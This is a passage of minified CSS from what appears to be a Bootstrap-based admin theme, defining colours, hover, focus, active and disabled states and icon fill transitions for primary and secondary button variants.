ease}.btn.btn-transparent-primary.dropdown-toggle:after{color:#01a35a}.btn.btn-transparent-primary.focus:not(.btn-text),.btn.btn-transparent-primary:focus:not(.btn-text),.btn.btn-transparent-primary:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#01a35a;border-color:transparent}.btn.btn-transparent-primary.focus:not(.btn-text) i,.btn.btn-transparent-primary:focus:not(.btn-text) i,.btn.btn-transparent-primary:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-transparent-primary.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-transparent-primary:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-transparent-primary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-transparent-primary.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-transparent-primary:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-transparent-primary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-primary.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-transparent-primary:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-transparent-primary:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-transparent-primary.disabled,.btn.btn-transparent-primary:disabled{color:#01a35a;background-color:rgba(1,163,90,.1);border-color:transparent}.btn.btn-transparent-primary.disabled i,.btn.btn-transparent-primary:disabled i{color:#01a35a}.btn.btn-transparent-primary.disabled .svg-icon svg g [fill],.btn.btn-transparent-primary:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-transparent-primary.disabled .svg-icon svg:hover g [fill],.btn.btn-transparent-primary:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-primary.disabled.dropdown-toggle:after,.btn.btn-transparent-primary:disabled.dropdown-toggle:after{color:#01a35a}.btn.btn-transparent-primary:not(:disabled):not(.disabled).active,.btn.btn-transparent-primary:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-transparent-primary.btn-dropdown,.show>.btn.btn-transparent-primary.dropdown-toggle{color:#fff;background-color:#01a35a;border-color:transparent}.btn.btn-transparent-primary:not(:disabled):not(.disabled).active i,.btn.btn-transparent-primary:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-transparent-primary.btn-dropdown i,.show>.btn.btn-transparent-primary.dropdown-toggle i{color:#fff}.btn.btn-transparent-primary:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-transparent-primary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-transparent-primary.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-transparent-primary.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-transparent-primary:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-transparent-primary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-transparent-primary.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-transparent-primary.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-primary:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-transparent-primary:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-transparent-primary.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-transparent-primary.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-hover-transparent-primary{color:#01a35a;background-color:transparent;border-color:transparent}.btn.btn-hover-transparent-primary i{color:#01a35a}.btn.btn-hover-transparent-primary .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-hover-transparent-primary .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-primary.dropdown-toggle:after{color:#01a35a}.btn.btn-hover-transparent-primary.focus:not(.btn-text),.btn.btn-hover-transparent-primary:focus:not(.btn-text),.btn.btn-hover-transparent-primary:hover:not(.btn-text):not(:disabled):not(.disabled){color:#01a35a;background-color:rgba(1,163,90,.1);border-color:transparent}.btn.btn-hover-transparent-primary.focus:not(.btn-text) i,.btn.btn-hover-transparent-primary:focus:not(.btn-text) i,.btn.btn-hover-transparent-primary:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#01a35a}.btn.btn-hover-transparent-primary.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-transparent-primary:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-transparent-primary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-hover-transparent-primary.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-primary:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-primary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-primary.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-transparent-primary:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-transparent-primary:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#01a35a}.btn.btn-hover-transparent-primary.disabled,.btn.btn-hover-transparent-primary:disabled{color:#01a35a;background-color:transparent;border-color:transparent}.btn.btn-hover-transparent-primary.disabled i,.btn.btn-hover-transparent-primary:disabled i{color:#01a35a}.btn.btn-hover-transparent-primary.disabled .svg-icon svg g [fill],.btn.btn-hover-transparent-primary:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-hover-transparent-primary.disabled .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-primary:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-primary.disabled.dropdown-toggle:after,.btn.btn-hover-transparent-primary:disabled.dropdown-toggle:after{color:#01a35a}.btn.btn-hover-transparent-primary:not(:disabled):not(.disabled).active,.btn.btn-hover-transparent-primary:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-transparent-primary.btn-dropdown,.show>.btn.btn-hover-transparent-primary.dropdown-toggle{color:#01a35a;background-color:rgba(1,163,90,.1);border-color:transparent}.btn.btn-hover-transparent-primary:not(:disabled):not(.disabled).active i,.btn.btn-hover-transparent-primary:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-transparent-primary.btn-dropdown i,.show>.btn.btn-hover-transparent-primary.dropdown-toggle i{color:#01a35a}.btn.btn-hover-transparent-primary:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-transparent-primary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-transparent-primary.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-transparent-primary.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-hover-transparent-primary:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-primary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-transparent-primary.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-transparent-primary.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-primary:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-transparent-primary:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-transparent-primary.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-transparent-primary.dropdown-toggle.dropdown-toggle:after{color:#01a35a}.btn.btn-hover-light-primary.focus:not(.btn-text),.btn.btn-hover-light-primary:focus:not(.btn-text),.btn.btn-hover-light-primary:hover:not(.btn-text):not(:disabled):not(.disabled){color:#01a35a;background-color:#daf4e8;border-color:transparent}.btn.btn-hover-light-primary.focus:not(.btn-text) i,.btn.btn-hover-light-primary:focus:not(.btn-text) i,.btn.btn-hover-light-primary:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#01a35a}.btn.btn-hover-light-primary.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-light-primary:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-light-primary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-hover-light-primary.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-light-primary:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-light-primary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-light-primary.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-light-primary:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-light-primary:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#01a35a}.btn.btn-hover-light-primary:not(:disabled):not(.disabled).active,.btn.btn-hover-light-primary:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-light-primary.btn-dropdown,.show>.btn.btn-hover-light-primary.dropdown-toggle{color:#01a35a;background-color:#daf4e8;border-color:transparent}.btn.btn-hover-light-primary:not(:disabled):not(.disabled).active i,.btn.btn-hover-light-primary:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-light-primary.btn-dropdown i,.show>.btn.btn-hover-light-primary.dropdown-toggle i{color:#01a35a}.btn.btn-hover-light-primary:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-light-primary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-light-primary.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-light-primary.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-hover-light-primary:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-light-primary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-light-primary.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-light-primary.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-light-primary:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-light-primary:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-light-primary.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-light-primary.dropdown-toggle.dropdown-toggle:after{color:#01a35a}.btn.btn-hover-light-primary.btn-clean{border:0!important}.btn.btn-link-primary{border:0;padding:0!important;border-radius:0!important;color:#01a35a;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-primary i{color:#01a35a}.btn.btn-link-primary .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-link-primary .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-primary.dropdown-toggle:after{color:#01a35a}.btn.btn-link-primary.focus:not(.btn-text),.btn.btn-link-primary:focus:not(.btn-text),.btn.btn-link-primary:hover:not(.btn-text):not(:disabled):not(.disabled){color:#296a42;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-primary.focus:not(.btn-text) i,.btn.btn-link-primary:focus:not(.btn-text) i,.btn.btn-link-primary:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#296a42}.btn.btn-link-primary.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-link-primary:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-link-primary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#296a42}.btn.btn-link-primary.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-link-primary:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-link-primary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-primary.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-link-primary:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-link-primary:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#296a42}.btn.btn-link-primary.disabled,.btn.btn-link-primary:disabled{color:#01a35a;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-primary.disabled i,.btn.btn-link-primary:disabled i{color:#01a35a}.btn.btn-link-primary.disabled .svg-icon svg g [fill],.btn.btn-link-primary:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-link-primary.disabled .svg-icon svg:hover g [fill],.btn.btn-link-primary:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-primary.disabled.dropdown-toggle:after,.btn.btn-link-primary:disabled.dropdown-toggle:after{color:#01a35a}.btn.btn-link-primary:not(:disabled):not(.disabled).active,.btn.btn-link-primary:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-link-primary.btn-dropdown,.show>.btn.btn-link-primary.dropdown-toggle{color:#296a42;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-primary:not(:disabled):not(.disabled).active i,.btn.btn-link-primary:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-link-primary.btn-dropdown i,.show>.btn.btn-link-primary.dropdown-toggle i{color:#296a42}.btn.btn-link-primary:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-link-primary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-link-primary.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-link-primary.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#296a42}.btn.btn-link-primary:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-link-primary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-link-primary.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-link-primary.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-primary:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-link-primary:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-link-primary.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-link-primary.dropdown-toggle.dropdown-toggle:after{color:#296a42}.btn.btn-hover-primary.focus:not(.btn-text),.btn.btn-hover-primary:focus:not(.btn-text),.btn.btn-hover-primary:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff!important;background-color:#01a35a!important;border-color:#01a35a!important}.btn.btn-hover-primary.focus:not(.btn-text) i,.btn.btn-hover-primary:focus:not(.btn-text) i,.btn.btn-hover-primary:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff!important}.btn.btn-hover-primary.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-primary:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-primary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff!important}.btn.btn-hover-primary.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-primary:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-primary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-primary.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-primary:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-primary:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff!important}.btn.btn-hover-primary:not(:disabled):not(.disabled).active,.btn.btn-hover-primary:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-primary.btn-dropdown,.show>.btn.btn-hover-primary.dropdown-toggle{color:#fff!important;background-color:#01a35a!important;border-color:#01a35a!important}.btn.btn-hover-primary:not(:disabled):not(.disabled).active i,.btn.btn-hover-primary:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-primary.btn-dropdown i,.show>.btn.btn-hover-primary.dropdown-toggle i{color:#fff!important}.btn.btn-hover-primary:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-primary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-primary.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-primary.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff!important}.btn.btn-hover-primary:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-primary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-primary.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-primary.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-primary:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-primary:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-primary.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-primary.dropdown-toggle.dropdown-toggle:after{color:#fff!important}.btn.btn-hover-primary.btn-clean{border:0!important}.btn.btn-hover-bg-primary.focus:not(.btn-text),.btn.btn-hover-bg-primary:focus:not(.btn-text),.btn.btn-hover-bg-primary:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-bg-primary:not(:disabled):not(.disabled).active,.btn.btn-hover-bg-primary:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-bg-primary.btn-dropdown,.show>.btn.btn-hover-bg-primary.dropdown-toggle{background-color:#01a35a!important;border-color:#01a35a!important}.btn.btn-bg-primary,.btn.btn-bg-primary.disabled,.btn.btn-bg-primary:disabled{background-color:#01a35a;border-color:#01a35a}.btn.btn-primary.btn-shadow{box-shadow:0 9px 16px 0 rgba(1,163,90,.25)!important}.btn.btn-primary.btn-shadow-hover.focus:not(.btn-text),.btn.btn-primary.btn-shadow-hover:focus:not(.btn-text),.btn.btn-primary.btn-shadow-hover:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-primary.btn-shadow-hover:not(:disabled):not(.disabled).active,.btn.btn-primary.btn-shadow-hover:not(:disabled):not(.disabled):active:not(.btn-text),.btn.btn-primary.btn-shadow.focus:not(.btn-text),.btn.btn-primary.btn-shadow:focus:not(.btn-text),.btn.btn-primary.btn-shadow:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-primary.btn-shadow:not(:disabled):not(.disabled).active,.btn.btn-primary.btn-shadow:not(:disabled):not(.disabled):active:not(.btn-text),.show>.btn.btn-primary.btn-shadow-hover.dropdown-toggle,.show>.btn.btn-primary.btn-shadow.dropdown-toggle{box-shadow:0 9px 16px 0 rgba(1,163,90,.3)!important}.btn.btn-secondary{color:#3f4254;background-color:#e4e6ef;border-color:#e4e6ef}.btn.btn-secondary i{color:#3f4254}.btn.btn-secondary .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-secondary .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-secondary.dropdown-toggle:after{color:#3f4254}.btn.btn-secondary.focus:not(.btn-text),.btn.btn-secondary:focus:not(.btn-text),.btn.btn-secondary:hover:not(.btn-text):not(:disabled):not(.disabled){color:#3f4254;background-color:#d7dae7;border-color:#d7dae7}.btn.btn-secondary.focus:not(.btn-text) i,.btn.btn-secondary:focus:not(.btn-text) i,.btn.btn-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#3f4254}.btn.btn-secondary.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-secondary:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-secondary.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-secondary:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-secondary.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-secondary:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-secondary:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#3f4254}.btn.btn-secondary.disabled,.btn.btn-secondary:disabled{color:#3f4254;background-color:#e4e6ef;border-color:#e4e6ef}.btn.btn-secondary.disabled i,.btn.btn-secondary:disabled i{color:#3f4254}.btn.btn-secondary.disabled .svg-icon svg g [fill],.btn.btn-secondary:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-secondary.disabled .svg-icon svg:hover g [fill],.btn.btn-secondary:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-secondary.disabled.dropdown-toggle:after,.btn.btn-secondary:disabled.dropdown-toggle:after{color:#3f4254}.btn.btn-secondary:not(:disabled):not(.disabled).active,.btn.btn-secondary:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-secondary.btn-dropdown,.show>.btn.btn-secondary.dropdown-toggle{color:#3f4254;background-color:#d7dae7;border-color:#d7dae7}.btn.btn-secondary:not(:disabled):not(.disabled).active i,.btn.btn-secondary:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-secondary.btn-dropdown i,.show>.btn.btn-secondary.dropdown-toggle i{color:#3f4254}.btn.btn-secondary:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-secondary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-secondary.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-secondary.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-secondary:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-secondary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-secondary.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-secondary.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-secondary:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-secondary:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-secondary.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-secondary.dropdown-toggle.dropdown-toggle:after{color:#3f4254}.btn.btn-outline-secondary{color:#3f4254;background-color:transparent;border-color:#e4e6ef}.btn.btn-outline-secondary i{color:#3f4254}.btn.btn-outline-secondary .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-outline-secondary .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-secondary.dropdown-toggle:after{color:#3f4254}.btn.btn-outline-secondary.focus:not(.btn-text),.btn.btn-outline-secondary:focus:not(.btn-text),.btn.btn-outline-secondary:hover:not(.btn-text):not(:disabled):not(.disabled){color:#3f4254;background-color:#e4e6ef;border-color:#e4e6ef}.btn.btn-outline-secondary.focus:not(.btn-text) i,.btn.btn-outline-secondary:focus:not(.btn-text) i,.btn.btn-outline-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#3f4254}.btn.btn-outline-secondary.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-outline-secondary:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-outline-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-outline-secondary.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-outline-secondary:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-outline-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-secondary.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-outline-secondary:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-outline-secondary:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#3f4254}.btn.btn-outline-secondary.disabled,.btn.btn-outline-secondary:disabled{color:#3f4254;background-color:transparent;border-color:#e4e6ef}.btn.btn-outline-secondary.disabled i,.btn.btn-outline-secondary:disabled i{color:#3f4254}.btn.btn-outline-secondary.disabled .svg-icon svg g [fill],.btn.btn-outline-secondary:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-outline-secondary.disabled .svg-icon svg:hover g [fill],.btn.btn-outline-secondary:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-secondary.disabled.dropdown-toggle:after,.btn.btn-outline-secondary:disabled.dropdown-toggle:after{color:#3f4254}.btn.btn-outline-secondary:not(:disabled):not(.disabled).active,.btn.btn-outline-secondary:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-outline-secondary.btn-dropdown,.show>.btn.btn-outline-secondary.dropdown-toggle{color:#3f4254;background-color:#e4e6ef;border-color:#e4e6ef}.btn.btn-outline-secondary:not(:disabled):not(.disabled).active i,.btn.btn-outline-secondary:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-outline-secondary.btn-dropdown i,.show>.btn.btn-outline-secondary.dropdown-toggle i{color:#3f4254}.btn.btn-outline-secondary:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-outline-secondary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-outline-secondary.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-outline-secondary.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-outline-secondary:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-outline-secondary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-outline-secondary.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-outline-secondary.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-secondary:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-outline-secondary:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-outline-secondary.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-outline-secondary.dropdown-toggle.dropdown-toggle:after{color:#3f4254}.btn.btn-light-secondary{color:#e4e6ef;background-color:#ebedf3;border-color:transparent}.btn.btn-light-secondary i{color:#e4e6ef}.btn.btn-light-secondary .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.btn.btn-light-secondary .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-secondary.dropdown-toggle:after{color:#e4e6ef}.btn.btn-light-secondary.focus:not(.btn-text),.btn.btn-light-secondary:focus:not(.btn-text),.btn.btn-light-secondary:hover:not(.btn-text):not(:disabled):not(.disabled){color:#3f4254;background-color:#e4e6ef;border-color:transparent}.btn.btn-light-secondary.focus:not(.btn-text) i,.btn.btn-light-secondary:focus:not(.btn-text) i,.btn.btn-light-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#3f4254}.btn.btn-light-secondary.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-secondary:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-light-secondary.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-secondary:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-secondary.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-secondary:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-secondary:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#3f4254}.btn.btn-light-secondary.disabled,.btn.btn-light-secondary:disabled{color:#e4e6ef;background-color:#ebedf3;border-color:transparent}.btn.btn-light-secondary.disabled i,.btn.btn-light-secondary:disabled i{color:#e4e6ef}.btn.btn-light-secondary.disabled .svg-icon svg g [fill],.btn.btn-light-secondary:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.btn.btn-light-secondary.disabled .svg-icon svg:hover g [fill],.btn.btn-light-secondary:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-secondary.disabled.dropdown-toggle:after,.btn.btn-light-secondary:disabled.dropdown-toggle:after{color:#e4e6ef}.btn.btn-light-secondary:not(:disabled):not(.disabled).active,.btn.btn-light-secondary:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-light-secondary.btn-dropdown,.show>.btn.btn-light-secondary.dropdown-toggle{color:#3f4254;background-color:#e4e6ef;border-color:transparent}.btn.btn-light-secondary:not(:disabled):not(.disabled).active i,.btn.btn-light-secondary:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-light-secondary.btn-dropdown i,.show>.btn.btn-light-secondary.dropdown-toggle 